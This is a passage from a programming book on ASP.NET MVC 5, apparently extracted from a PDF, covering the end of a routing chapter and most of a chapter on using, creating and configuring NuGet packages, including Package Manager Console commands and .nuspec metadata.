You can also use the RouteValueExpressionBuilder to write out a route parameter value a little more elegantly than just writing out Page.RouteValue["key"]. If you want to write out the search term in a label, you can do the following:
<asp:Label ID="Label1" runat="server" Text="<%$RouteValue:Term%>" />
You can generate outgoing URLs for using the Page.GetRouteUrl() in code-behind logic method:
string url = Page.GetRouteUrl( "product-search", new { term = "chai" });
The corresponding RouteUrlExpressionBuilder allows you to construct an outgoing URL using Routing:
<asp:HyperLink ID="HyperLink1" runat="server" NavigateUrl="<%$RouteUrl:Term=Chai%>"> Search for Chai</asp:HyperLink>
SUMMARY
Routing is much like the Chinese game of Go: It’s simple to learn but takes a lifetime to master. Well, maybe not a lifetime, but certainly a few days at least. The concepts are basic, but in this chapter you’ve seen how Routing can enable several sophisticated scenarios in your ASP.NET MVC (and Web Forms) applications.
www.it-ebooks.info

c10.indd 07/03/2014 Page 299
NuGet—by Phil Haack and Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ NuGet Basics
➤ How to add a library as a package
➤ How to create packages
➤ How to publish packages
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. The code for this chapter is contained in the following fi le: Wrox.ProMvc5.C10.zip
NuGet is a package-management system for .NET and Visual Studio that makes it easy to add, update, and remove external libraries and their dependencies in your application. NuGet also makes creating packages that you can share with the world easy. This chapter covers the basics of how to use NuGet in your application development workfl ow, and looks at some more advanced uses of NuGet.
INTRODUCTION TO NUGET
Try as it might, Microsoft cannot provide every possible piece of code a developer could need. Millions of developers are on the .NET platform, each with unique problems to solve. Waiting on Microsoft to solve every problem isn’t effi cient and doesn’t make sense.
10
www.it-ebooks.info

300 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 300
The good news is that many developers don’t wait around to “scratch their own itch.” They solve their own problems (and those of their peers) with useful libraries that they write and then distribute on the Web.
Three big challenges with all these libraries out there in the wild are discovery, installation, and maintenance. How do developers fi nd a library in the fi rst place? After they fi nd it, how do they make use of it in their projects? After they’ve installed it, how do they track project updates?
This section walks through a quick example of the steps necessary to install ELMAH without the benefi t of NuGet. ELMAH, which stands for Error Logging Module and Handler, is used to log and display unhandled exception information within a web application. The steps are especially familiar to the NuGet team because we use ELMAH in the NuGet.org site, which is discussed in Chapter 17.
These are the steps needed to make use of the library:
1. Find ELMAH. Due to its unique name, this is easy with any search engine.
2. Download the correct zip package. Multiple zip fi les are presented and, as I personally learned, choosing the correct one isn’t always trivial.
3. “Unblock” the package. Files downloaded from the Web are marked with metadata that specifi es they came from the “web zone” and are potentially unsafe. This mark is sometimes referred to as the Mark of the Web (MOTW). Unblocking the zip fi le before you expand it is important; otherwise, every fi le within has the bit set and your code won’t work in certain cases. If you’re curious about how this mark is set, read up on the Attachment Manager in Windows, which is responsible for protecting the OS from potentially unsafe attachments (http://support.microsoft.com/kb/883260).
4. Verify its hash against the one provided by the hosting environment. You do verify the hash of the fi le with the one listed in the download page to ensure that it hasn’t been altered, don’t you? Don’t you?!
5. Unzip the package contents into a known location, such as in a lib folder so you can refer-ence the assembly. Developers usually don’t want to add assemblies directly to the bin direc-tory because they don’t want to add the bin directory to source control.
6. Add an assembly reference. Add a reference to the assembly in the Visual Studio Project.
7. Update web.config. ELMAH requires a bit of confi guration. Typically, you would search the documentation to fi nd the correct settings.
All these steps for a library, ELMAH, that doesn’t even have any dependencies! If the library does have dependencies, then every time you update the library, you must fi nd the correct version of each dependency and repeat each of the previous steps for each dependency. This is a painful set of tasks to undertake every time you are ready to deploy a new version of your application, which is why many teams just stick with old versions of their dependencies for a long time.
This is the pain that NuGet solves. NuGet automates all these common and tedious tasks for a package as well as its dependencies. It removes most of the challenges of incorporating a third-party open source library into a project’s source tree. Of course, using that library properly is still up to the developer.
www.it-ebooks.info

Adding a Library as a Package ❘ 301
c10.indd 07/03/2014 Page 301
ADDING A LIBRARY AS A PACKAGE
NuGet is included with Visual Studio 2012 and 2013; it previously required a separate install with Visual Studio 2010. You install NuGet via a Visual Studio extension, and updates are available roughly every few months.
You have two ways to interact with NuGet in Visual Studio: the Manage NuGet Packages dialog and the Package Manager Console. I’ll cover the dialog fi rst and the console later. You can launch the dialog from within a project by right-clicking the References node in the Solution Explorer, as shown in Figure 10-1. You can also launch it by right-clicking the project name or from the Tools / Library Package Manager menu.
FIGURE 10-1
The Manage NuGet Packages dialog looks similar to the Extension Manager dialog, which leads to confusion for some people. The distinction between the two is very clear. The Visual Studio Extension Manager installs extensions that extend and enhance Visual Studio. These extensions are not deployed as part of your application. In contrast, the purpose of NuGet is to install pack-ages that are included in and extend your project. In most cases, the contents of these packages are deployed as part of your application.
Unlike the Extension Manager, the Manage NuGet Packages dialog defaults to the section it was on the last time it was run. Be sure to click the Online node in the left pane to see packages available in the NuGet feed, as shown in Figure 10-2.
Finding PackagesIf you’re a glutton for punishment, you can use the paging links at the bottom of the Manage NuGet Packages dialog to page through the list of packages until you fi nd the one you want, but the quick-est way is to use the search bar in the top right.
www.it-ebooks.info

302 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 302
When you fi nd a package, the pane on the right displays information about the package. Figure 10-3 shows the information pane for the SignalR package.
FIGURE 10-2
FIGURE 10-3
www.it-ebooks.info

Adding a Library as a Package ❘ 303
c10.indd 07/03/2014 Page 303
This pane provides the following information:
➤ Created By: A list of authors of the original library. This listing does not show the owners of the package, just the authors. In some cases, the owners are different from the library authors. For example, the Bootstrap package is owned (maintained) by the Outercurve Foundation, but distributes code written by Mark Otto and Jacob Thornton, so Mark and Jacob are listed in the Created By section.
➤ Id: The identifi er for the package. This is the id used when installing the package using the Package Manager Console.
➤ Version: The version number of the package. Typically, this matches the version of the con-tained library, but it isn’t necessarily the case.
➤ Last Published: This indicates the date this version of the package was last published to the feed.
➤ Downloads: Download count for the current package.
➤ View License: Click this link to view the license terms for the package.
➤ Project Information: This link takes you to the package’s project page.
➤ Report Abuse: Use this link to report broken or malicious packages.
➤ Description: This is a good place for the package author to display brief release notes for a package.
➤ Tags: The tags indicate a list of topics or features for the package. This assists in package discovery by allowing potential users to search by topic rather than name. For instance, a developer interested in websockets may not know that the solution they’re looking for is named SignalR.
➤ Dependencies: A list of other packages that this package depends on.
As you can see in the screenshot, the SignalR package depends on two other packages: Microsoft.AspNet.SignalR.JS and Microsoft.AspNet.SignalR.SystemWeb. The information displayed is controlled by the package’s NuSpec fi le, which is covered in more detail later.
Installing a PackageTo install a package, perform the following steps:
1. Type ELMAH in the search box to fi nd it. In this case, there are several ELMAH related packages, but the top result is the main ELMAH package, as indicated by both the Description and Download count.
2. After you’ve found the package, click the Install button to install it. This downloads the package, as well as all the packages it depends on, before it installs the package to your project.
www.it-ebooks.info

304 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 304
NOTE In some cases, you’re prompted to accept the license terms for the pack-age, as well as any dependencies that also require license acceptance. Figure 10-4 shows what happens when you install the Microsoft.AspNet.SignalR pack-age. Requiring license acceptance is a setting in the package set by the package author. If you decline the license terms, the packages are not installed.
FIGURE 10-4
When NuGet installs the ELMAH package, it makes a few changes to your project. The fi rst time any package is installed into a project, a new fi le named packages.config is added to the project, as shown in Figure 10-5. This fi le will already exist in an ASP.NET MVC 5 project because the project template itself includes several NuGet packages. This fi le keeps a list of packages installed in the project.
The format for this fi le is simple. Here’s an example showing that version 1.2.2 of the ELMAH package is installed (omitting all the other standard libraries included in an ASP.NET MVC application):
<?xml version="1.0" encoding="utf-8"?><packages> <package id="elmah" version="1.2.2" targetFramework="net451" /> <package id="elmah.corelibrary" version="1.2.2" targetFramework="net451" /></packages>
www.it-ebooks.info

Adding a Library as a Package ❘ 305
c10.indd 07/03/2014 Page 305
FIGURE 10-5
Also notice that you now have an assembly reference to the Elmah.dll assembly, as shown in Figure 10-6.
FIGURE 10-6
Where is that assembly referenced from? To answer that, you need to look at what fi les are added to your solution when a package is installed. When the fi rst package is installed into a project, a pack-ages folder is created in the same directory as the solution fi le, as shown in Figure 10-7.
www.it-ebooks.info

306 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 306
FIGURE 10-7
The packages folder contains a subfolder for each installed package. Figure 10-8 shows a packages folder with multiple installed packages.
FIGURE 10-8
NOTE Note that the name of each package folder includes a version number because this folder stores all the packages installed for a given solution. The possibility exists for two projects in the same solution to each have a different version of the same package installed.
Figure 10-8 also shows the contents of the ELMAH package folder, which contains the contents of the package along with the original package itself in the form of the .nupkg fi le.
The lib folder contains the ELMAH assembly, and this is the location from which the assembly is referenced. Although some teams opt to commit the packages folder into version control, doing so is generally not recommended, especially with distributed version control systems such as Git and Mercurial. The “Package Restore” section later in this chapter explains how NuGet will automati-cally download any missing packages referenced in your packages.config fi le as part of the project build process.
The content folder contains fi les that are copied directly into the project root. The directory struc-ture of the content folder is maintained when it is copied into the project. This folder may also contain source code and confi guration fi le transformations, which are covered in more depth later. In the case of ELMAH, there’s a web.config.transform fi le, which updates the web.config with settings required by ELMAH, as shown in the following code:
<?xml version="1.0" encoding="utf-8"?><configuration>
www.it-ebooks.info

Adding a Library as a Package ❘ 307
c10.indd 07/03/2014 Page 307
<configSections> <sectionGroup name="elmah"> <section name="security" requirePermission="false" type="Elmah.SecuritySectionHandler, Elmah" /> <section name="errorLog" requirePermission="false" type="Elmah.ErrorLogSectionHandler, Elmah" /> <section name="errorMail" requirePermission="false" type="Elmah.ErrorMailSectionHandler, Elmah" /> <section name="errorFilter" requirePermission="false" type="Elmah.ErrorFilterSectionHandler, Elmah" /> </sectionGroup> </configSections> …</configuration>
Some packages contain a tools folder, which may contain PowerShell scripts and other executables. We cover that in more detail later in this chapter.
With all these settings in place, you are now free to make use of the library in your project, with the benefi ts of full IntelliSense and programmatic access to it. In the case of ELMAH, you have no addi-tional code to write in order to try it out. To see ELMAH in action, run the application and visit /elmah.axd (see Figure 10-9).
FIGURE 10-9
NOTE What you just saw is that after you have NuGet installed, adding ELMAH to your project is as easy as fi nding it in the NuGet dialog and clicking the Install button. NuGet automates all the boring rote steps normally needed to add a library to your project in a way that you’re immediately ready to take advantage of it.
www.it-ebooks.info

308 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 308
Updating a PackageNuGet doesn’t just help you install packages, it also helps you maintain them after installation. For example, let’s assume you’ve installed 10 or so packages in your project. At some point, you’re going to want to update some (or all) of your packages to the latest version of each. Before NuGet, this was a time-consuming process of searching for and visiting the homepage of each library and check-ing the latest version against the one you have.
With NuGet, updating is as easy as clicking the Updates node in the left pane. This displays a list of packages in the current project that have newer versions available. Click the Update button next to each package to upgrade the package to the latest version. This also updates all the dependencies of the packages, ensuring that only compatible versions of the dependencies are installed.
Package RestoreAs mentioned earlier, the one possible NuGet workfl ow assumes developers will commit the Packages folder into version control. One benefi t of this approach is that retrieving the solution from version control ensures that everything needed to build the solution is available. The packages do not need to be retrieved from another location.
However, this approach has a couple of downsides to it. The Packages folder is not part of the Visual Studio solution, so developers who administer version control via Visual Studio integration must take an additional step to ensure the Packages folder is committed. If you happen to use TFS (Team Foundation System) for source control, NuGet automatically commits the Packages folder.
Developers who use a distributed version control system (DVCS), such as Git or Mercurial, face another downside. Typically, DVSs are not effi cient in handling binary fi les. If a project contains a large number of packages that change a lot, the DVCS repository can grow quite large. In this case, not committing the Packages folder to version control makes sense.
NuGet 1.6 introduced the package restore feature to address these downsides and support a work-fl ow that doesn’t require developers to commit packages to source control. This process used to require a few manual steps: Each project required a separate step to enable package restore, and for a time (NuGet versions 2.0 through 2.6) each developer needed to confi gure Visual Studio to allow package restore.
NOTE NuGet Package Restore is now enabled by default, but users can opt out using two options in the Package Manager settings in Visual Studio:
➤ Allow NuGet to download missing packages
➤ Automatically check for missing packages during build in Visual Studio
For more information on these settings, see the NuGet Package Restore docu-mentation: http://docs.nuget.org/docs/reference/package-restore.
www.it-ebooks.info

Adding a Library as a Package ❘ 309
c10.indd 07/03/2014 Page 309
NuGet 2.7 simplifi ed things signifi cantly with the introduction of Automatic Package Restore. No manual steps are required either in your projects or in Visual Studio; MSBuild automatically per-forms a package restore step prior to building the application. NuGet looks at each package entry in every Packages.config fi le, then downloads and unpacks the package. Note that it doesn’t “install” the package. The assumption is that the package is already installed and all the changes it made to your solution are already committed. The only things missing are the fi les in the Packages folder, such as assemblies and tools.
If you have existing applications, which were confi gured using the previous package restore confi gu-ration, you must make a few simple changes to migrate to the Automatic Package Restore workfl ow. The NuGet documentation explains this process: http://docs.nuget.org/docs/workflows/migrating-to-automatic-package-restore.
Using the Package Manager ConsoleEarlier I mentioned that you could interact with NuGet in two ways. In this section I cover the sec-ond way, the Package Manager Console. This is a PowerShell-based console within Visual Studio that provides a powerful way to fi nd and install packages and supports a few additional scenarios that the Manage NuGet Packages dialog doesn’t.
To launch and use the console, follow these steps:
1. Launch the console by selecting Tools ➪ Library Package Manager ➪ Package Manager Console, as shown in Figure 10-10. The Package Manager Console opens, which enables you to perform all the actions available to you from the NuGet Packages dialog.
FIGURE 10-10
www.it-ebooks.info

310 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 310
2. Perform an action. This is done with commands such as Get-Package, which lists available packages online. This command supports search fi lters, as shown in Figure 10-11.
FIGURE 10-11
3. Use tab expansions. Figure 10-12 shows an example of tab expansion at work with the Install-Package command. As you might guess, this command enables you to install a package. The tab expansion shows a list of packages from the feed, starting with the charac-ters you’ve typed in so far.
FIGURE 10-12
One nice thing about PowerShell commands is that they support tab expansions, which means you can type the fi rst few letters of a command and press the Tab key to see a range of options.
www.it-ebooks.info
Adding a Library as a Package ❘ 311
c10.indd 07/03/2014 Page 311
4. Compose commands. PowerShell also enables composing commands together by piping one command into another. For example, if you want to install a package into every project in your solution, you can run the following command:
Get-Project -All | Install-Package log4net
The fi rst command retrieves every project in your solution and pipes the output to the second command, which installs the specifi ed package into each project.
5. Dynamically add new commands. One powerful aspect of the PowerShell interface is that some packages add new commands to the shell you can use. For example, the EntityFramework package (included by default in a new ASP.NET MVC application) installs new commands to confi gure and manage Entity Framework Migrations.
Figure 10-13 shows an example of the Enable-Migrations command.
FIGURE 10-13
By default, the Package Manager Console commands work against the “All” package source. This package source is an aggregate of all the confi gured package sources. To change the current package source, use the Package source drop-down at the top left of the console to select a different package source or use the -Source fl ag to specify a different package source when running a command. The fl ag changes the package source for the duration of that command. To change the set of confi gured package sources, click the button that looks like a gear to the right of the Package source drop-down. This brings up the Confi gure Package Sources dialog.
Likewise, the Package Manager Console applies its commands to the default project. The default project is displayed in a drop-down at the top right of the console. When you run a command to install a package, it only applies to the default project. Use the –Project fl ag followed by the project name to apply the command to a different project.
For more details about the Package Manager Console and a reference list of the available commands, visit the NuGet Docs website: http://docs.nuget.org/docs/reference/package-manager-console-powershell-reference.
www.it-ebooks.info

312 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 312
NOTE Generally the decision whether to use the Manage NuGet Packages dia-log versus the Package Manager Console comes down to a matter of preference: Do you like clicking or typing? However, the Package Manager Console sup-ports a few scenarios that are not available via the dialog:
1. Install a specifi c version using the -Version fl ag (for example, Install-Package EntityFramework -Version 4.3.1).
2. Reinstall a package that has already been installed using the -Reinstall fl ag (for example, Install-Package JQueryUI -Reinstall). This is useful if you’ve removed fi les that were installed by the package or in certain build scenarios.
3. Ignore dependencies using the -ignoreDependencies fl ag (Install-Package jQuery.Validation –ignoreDependencies). This is often useful if you’ve already installed dependencies outside of NuGet.
4. Force the uninstallation of a package despite dependencies (Uninstall-Package jQuery -force). Again, this is helpful if you want to manage a dependency outside of NuGet.
CREATING PACKAGES
Although consuming packages with NuGet is easy, there wouldn’t be any packages to consume if people didn’t also create them. This is why the NuGet team made package creation as simple as possible.
Before you create a package, make sure to download the NuGet.exe command-line utility from the NuGet CodePlex website at http://nuget.codeplex.com/. Copy NuGet.exe to a more central location on your hard drive and add that location to your PATH environment variable.
NuGet.exe is self-updatable via the Update command. For example, you can run
NuGet.exe update -self
or use the short form:
Nuget u -self
This backs up the current version of NuGet.exe by appending the .old extension to its fi lename, and then replaces it with the latest version of NuGet.exe.
www.it-ebooks.info

Creating Packages ❘ 313
c10.indd 07/03/2014 Page 313
After you have NuGet.exe installed, you have three main steps to follow to create a package:
1. Organize the package contents into a convention-based folder structure.
2. Specify the metadata for the package in a .nuspec fi le.
3. Run the NuGet.exe Pack command against the .nuspec fi le:
Nuget Pack MyPackage.nuspec
Packaging a ProjectIn many cases, a package contains a single assembly that maps nicely to a Visual Studio project (a .csproj or .vbproj). In this case, creating a NuGet package is trivially easy. From a command prompt, navigate to the directory containing your project fi le and run the following command:
NuGet.exe pack MyProject.csproj -Build
If the directory contains only a single project fi le, you can omit the project fi lename. This compiles the project and uses the project’s assembly metadata to fi ll in the NuGet metadata.
Typically, though, you want to customize the package’s metadata. You can do this via the following command:
NuGet.exe spec MyProject.csproj
This creates a .nuspec fi le (covered later in this section) with special replacement tokens for informa-tion that will be retrieved from the assembly. The NuGet docs go into much more detail about this: http://docs.nuget.org/docs/creating-packages/creating-and-publishing-a-package.
NOTE NuGet also supports packaging symbol packages using the NuGet Pack MyPackage.nuspec - Symbols command. You can then publish them, either to the community SymbolSource.org server (the default) or an internal corporate symbol server. This allows developers to debug into the code in your NuGet package from within Visual Studio. For more information on creating and publishing symbol packages, see the NuGet documentation: http://docs.nuget.org/docs/creating-packages/creating-and-publishing-a-symbol-package.
Packaging a FolderNuGet also supports creating a package based on a folder structure. This makes sense when you don’t have a simple mapping from a project to a package — for example, your package contains ver-sions of your assembly for multiple versions of the .NET Framework.
www.it-ebooks.info

314 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 314
By default, the NuGet Pack command recursively includes all the fi les in the folder where the speci-fi ed .nuspec fi le is located. Overriding this default is possible by specifying the set of fi les to include within the .nuspec fi le.
A package consists of three types of fi les, as outlined in Table 10-1.
TABLE 10-1: Package File Types
FOLDER DESCRIPTION
Lib Each assembly (.dll fi le) in this folder gets referenced as an assembly reference in the target project.
Content Files within the content folder are copied to the application root when the pack-age is installed. If the fi le ends with the .pp, .xdt or .transform extension, a transformation is applied before copying it, as explained in the following section, “Confi guration File and Source Code Transformations.”
Tools Contains PowerShell scripts that may be run during installation or initialization of the solution, as well as any programs that should be accessible from the Package Manager Console.
Typically, when creating a package, you set up one or more of these default folders with the fi les needed for your package. Most packages add an assembly into a project, so going into more detail about the structure of the lib folder is worth it.
If your package requires extra details for the developer who uses it, include a readme.txt fi le in the root of the package. When the package is installed, NuGet opens the readme.txt fi le when instal-lation completes. However, to avoid overwhelming users with a bunch of opened readme fi les, the readme is opened only when the developer installs that package directly, not when it is installed as a dependency to another package.
Confi guration File and Source Code TransformationsWhile you can copy some content fi les directly into the target project, others require modifi cation or transformation. For example, if you have confi guration information to add to the project, you need to merge with the existing web.config rather than overwrite it. NuGet provides three methods for transforming content during installation. You can use:
➤ A confi guration fi le transform to insert confi guration into a web.config or app.config fi le. You do this by adding a .transform to your source fi le, so web.config.transform modifi es the target web.config, while app.config.transform modifi es the target app.config. Your .transform fi le uses the standard confi guration fi le syntax, but only includes the sections to be inserted during installation.
➤ XML Document Transform (XDT) syntax to modify XML fi les (including web.config and app.config) using a .install.xdt suffi x. Similarly, you can use .uninstall.xdt to remove changes during package uninstallation. Whereas simple confi guration fi le transforms are automatic and out of your control, the XDT Locator and Transform attributes provide you with complete control over how the target XML fi le is modifi ed.
www.it-ebooks.info

Creating Packages ❘ 315
c10.indd 07/03/2014 Page 315
➤ Source code transformations to insert Visual Studio project properties into the target source code. You do this with a .pp fi le extension (short for project properties). You most commonly use this to apply the project namespace to application code using the $rootnamespace$ property.
All three transformation methods are described in detail here: http://docs.nuget.org/docs/creating-packages/configuration-file-and-source-code-transformations.
NuSpec FileWhen you create a package, you want to specify information about the package, such as the pack-age ID, a description, the authors, and so on. All this metadata is specifi ed in an XML format in a .nuspec fi le. This fi le is also used to drive package creation and is included within the package after creation.
A quick way to write a NuSpec fi le is to use the NuGet Spec command to generate a boilerplate spec fi le. Use the AssemblyPath fl ag to generate a NuSpec fi le from the metadata stored in an assembly. For example, if you have an assembly named MusicCategorizer.dll, the following would be the command to generate a NuSpec fi le from the assembly’s metadata:
nuget spec –AssemblyPath MusicCategorizer.dll
This command generates the following NuSpec fi le:
<?xml version="1.0"?><package> <metadata> <id>MusicCategorizer</id> <version>1.0.0.0</version> <title>MusicCategorizer</title> <authors>Haackbeat Enterprises</authors> <owners>Owner here</owners> <licenseUrl>http://LICENSE_URL_HERE_OR_DELETE_THIS_LINE</licenseUrl> <projectUrl>http://PROJECT_URL_HERE_OR_DELETE_THIS_LINE</projectUrl> <iconUrl>http://ICON_URL_HERE_OR_DELETE_THIS_LINE</iconUrl> <requireLicenseAcceptance>false</requireLicenseAcceptance> <description> Categorizes music into genres and determines beats per minute (BPM) of a song. </description> <releaseNotes>Summary of changes made in this release of the package. </releaseNotes> <copyright>Copyright 2014</copyright> <tags>Tag1 Tag2</tags> <dependencies> <dependency id="SampleDependency" version="1.0" /> </dependencies> </metadata></package>
All NuSpec fi les start with the outer <packages> element. This element must contain a child <meta-data> element and optionally may contain a <files> element, which I cover later. If you follow the folder structure convention mentioned earlier, the <files> element is not needed.
www.it-ebooks.info

316 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 316
MetadataTable 10-2 outlines the elements contained within the <metadata> section of a NuSpec fi le.
TABLE 10-2: Metadata Elements
ELEMENT DESCRIPTION
id Required. The unique identifi er for the package.
version Required. The version of the package using the standard ver-sion format of up to four version segments (for example, 1.1 or 1.1.2 or 1.1.2.5).
title The human-friendly title of the package. If omitted, the ID is displayed instead.
authors Required. A comma-separated list of authors of the package code.
owners A comma-separated list of the package creators. This is often, though not necessarily, the same list as in authors. Note that when you upload your package to the gallery, the account on the gallery supersedes this fi eld.
licenseUrl A link to the package’s license.
projectUrl A URL for the homepage of the package where people can fi nd more information about the package.
iconUrl A URL for the image to use as the icon for the package in the dialog. This should be a 32x32-pixel .png fi le that has a trans-parent background.
requireLicenseAcceptance A Boolean value that specifi es whether the client needs to ensure that the package license (described by licenseUrl) is accepted before the package is installed.
description Required. A long description of the package. This shows up in the right pane of the Package Manager dialog.
releaseNotes A description of changes made in this version of the package. The release notes are shown instead of the description when looking at package updates.
tags A space-delimited list of tags and keywords that describe the package.
frameworkAssemblies List of .NET Framework assembly references that will be added to the target project.
www.it-ebooks.info
Creating Packages ❘ 317
c10.indd 07/03/2014 Page 317
ELEMENT DESCRIPTION
references Names of assemblies within the lib folder that are added to the project as assembly references. Leave this blank if you want all assemblies in the lib folder to be added (the default behavior). If you specify any references, only those assemblies are added.
dependencies The list of dependencies for the package specifi ed via child <dependency> elements.
language The Microsoft Locale ID string (or LCID string) for the package, such as en-us.
copyright Copyright details for the package.
summary A short description of the package. This shows up in the mid-dle pane of the Package Manager dialog.
Choosing an ID for a package carefully is important because it must be unique. This value is used to identify a package when running commands to install and update packages.
The format for a package ID follows the same basic rules as a .NET namespace. So MusicCategorizer and MusicCategorizer.Mvc are valid package IDs, but MusicCategorizer!!!Web is not.
The Metadata section may also contain one attribute, minClientVersion, which defi nes the mini-mum version of NuGet required to install the package. If specifi ed, both NuGet and Visual Studio will enforce the restriction. For example, users cannot install a package with the following minCli-entVersion setting using either NuGet.exe or Visual Studio without at least NuGet version 2.7:
<metadata minClientVersion="2.7">
DependenciesMany packages are not developed in isolation, but themselves depend on other libraries. You could include those dependencies in your package, but if they are available as NuGet packages, an even bet-ter approach is to specify those packages as dependencies in your package’s metadata. If those librar-ies don’t exist as packages, contact the owners of the library and offer to help them package it up!
Each <dependency> contains two key pieces of information, as shown in Table 10-3.
TABLE 10-3: Dependency Elements
ATTRIBUTE DESCRIPTION
id The package ID that this package depends on
version The range of versions of the dependency package that this package may depend on
www.it-ebooks.info

318 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 318
As mentioned in Table 10-3, the version attribute specifi es a range of versions. By default, just entering a version number, for example, <dependency id="MusicCategorizer" version="1.0" />, indicates a minimum version for the dependency. This example shows a dependency that allows your package to take a dependency on version 1.0 and above of the MusicCategorizer package.
If more control over the dependencies is required, you can use interval notation to specify a range. Table 10-4 shows the various ways to specify a version range.
TABLE 10-4: Version Ranges
RANGE MEANING
1.0 Version is greater than or equal to 1.0. This is the most common and recommended usage.
[1.0, 2.0) Version is between 1.0 and 2.0 including 1.0, but excluding 2.0.
(,1.0] Version is less than or equal to 1.0.
(,1.0) Version is strictly less than 1.0.
[1.0] Version is exactly 1.0.
(1.0,) Version is strictly greater than 1.0.
(1.0,2.0) Version is between 1.0 and 2.0, excluding those versions.
[1.0,2.0] Version is between 1.0 and 2.0 including those versions.
